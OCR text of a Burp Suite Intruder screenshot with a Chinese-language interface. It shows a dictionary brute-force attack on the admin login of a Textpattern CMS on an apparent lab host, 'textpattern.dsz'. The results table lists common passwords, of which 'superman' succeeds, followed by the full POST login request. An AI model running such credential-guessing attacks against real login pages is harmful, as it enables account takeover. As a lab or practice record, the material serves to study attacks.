 攻击 保存 3. Intruder attack of http://textpattern.dsz
3. Intruder attack of http://textpattern.dsz 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
291 admin superman 200 197 24795
0 401 4085 5079
9 admin 12345 401 4084 5079
3 admin 123456 401 4084 5079
33 admin princess 401 3399 5078
21 admin password 401 3388 5078
111 admin ashley 401 3384 5078
15 admin 123456789 401 3383 5078
45 admin rockyou 401 3376 5078
231 admin fuckyou 401 3371 5078
273 admin joshua 401 3366 5078
请求 响应
美化 Raw Hex \n
1 POST /textpattern/index.php HTTP/1.1
2 Host: textpattern.dsz
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://textpattern.dsz
10 Connection: keep-alive
11 Referer: http://textpattern.dsz/textpattern/
12 Cookie: txp_login=admin
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 lang=en&p_userid=admin&p_password=superman&stay=1&_txp_token=
Search 0高亮
已暂停